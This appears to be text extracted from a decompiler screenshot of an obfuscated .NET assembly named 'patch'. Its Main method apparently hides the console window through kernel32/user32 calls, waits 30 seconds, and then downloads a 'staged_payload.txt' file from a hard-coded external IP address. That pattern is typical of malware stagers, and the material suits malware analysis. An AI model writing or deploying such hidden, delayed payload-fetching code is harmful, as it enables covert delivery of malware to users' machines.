 Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
patch (1.0.0.0, .NETFramework, v4.0)
Metadata
References
mscorlib
System
kernel32.dll
user32.dll
{ } -
@ä
Derived Types
@Æ
Base Types
Derived Types
@Æ()
@ä() : IntPtr
@Æ(IntPtr, int) : bool
Main(string[]) : void
Main(string[]) : void
// @Æ
using ...
private static void Main(string[] args)
{
@Æ(@ä(), 0);
Thread.Sleep(30000);
Console.WriteLine("http://152.228.133.68/staged_payload.txt");
WebRequest webRequest = WebRequest.Create("http://152.228.133.68/staged_payload.txt");
webRequest.Method = "GET";
Console.WriteLine(new StreamReader(webRequest.GetResponse().GetResponseStream()).ReadToEnd());
}